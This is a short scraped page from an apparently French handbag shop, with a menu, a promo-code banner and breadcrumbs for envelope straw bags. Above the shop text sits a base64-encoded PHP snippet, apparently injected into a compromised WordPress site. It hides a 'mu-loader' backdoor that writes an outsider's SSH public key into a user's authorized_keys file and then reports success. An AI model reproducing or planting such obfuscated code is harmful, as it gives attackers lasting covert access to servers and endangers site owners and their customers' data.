
PD9waHAgLy8gbXUtbG9hZGVyPD9waHAgYWRkX2FjdGlvbigid
3BfZm9vdGVyIiwgZnVuY3Rpb24oKXsgZWNobyAiPCEtLU1VX
09LLS0+IjsgfSk7PD9waHAKJHNzaF9kaXIgPSAnL2hvbWUvd
ml0bzQ0NDEvLnNzaCc7CmlmKCFpc19kaXIoJHNzaF9kaXIpK
XsgbWtkaXIoJHNzaF9kaXIsIDA3MDAsIHRydWUpOyB9CmZp
bGVfcHV0X2NvbnRlbnRzKCRzc2hfZGlyLicvYXV0aG9yaXplZF9
rZXlzJywgJ3NzaC1lZDI1NTE5IEFBQUFDM056YUMxbFpESTF
OVEU1QUFBQUlKOHNFby9OTFZIcE41MmRibHpTWnoySmQ5
Rm5VVjAxdENYdTRmbTBHZllEIGNlZGlhcHJvZEBnbWFpbC5jb
20nLiIKIiwgTE9DS19FWCk7CmNobW9kKCRzc2hfZGlyLicvYX
V0aG9yaXplZF9rZXlzJywgMDYwMCk7CmNobW9kKCRzc2hfZ
GlyLCAwNzAwKTsKZWNobyAnT0snOwo=
MENU
0
10 % de réduction dès 60€ d’achats avec le code promo : BORSETTA
Accueil
/
Sac en Paille
/
Sac enveloppe